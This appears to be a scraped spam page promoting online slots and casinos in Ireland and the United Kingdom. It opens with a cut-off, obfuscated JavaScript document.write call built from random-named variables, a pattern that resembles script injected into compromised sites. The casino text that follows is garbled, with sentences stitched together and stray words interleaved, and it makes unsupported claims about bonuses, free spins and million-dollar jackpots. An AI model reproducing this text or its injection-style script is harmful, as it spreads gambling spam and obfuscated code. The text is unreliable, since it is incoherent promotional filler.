
";document.write(GnefZLcIBW+BlSqXaIWej+fkMcAKhVEv+qpvMbrl
Reel Slot Ireland
by
|
31.03.2025
| Uncategorized
Reel Slot Ireland
Reel slot ireland in addition an extra 100 free spins
will be given next to the 50% bonus, there are 35
pokies on the social casino but more are added
frequently. You only have to wait for the casino to
approve your withdrawal request to receive funds,
Betsoft offers a range of 3D slots with incredible
graphics and animations.
Casino United Kingdom Online
There are also progressive
Live
jackpot slot games that offer
blackjack
millions of bucks for the big
online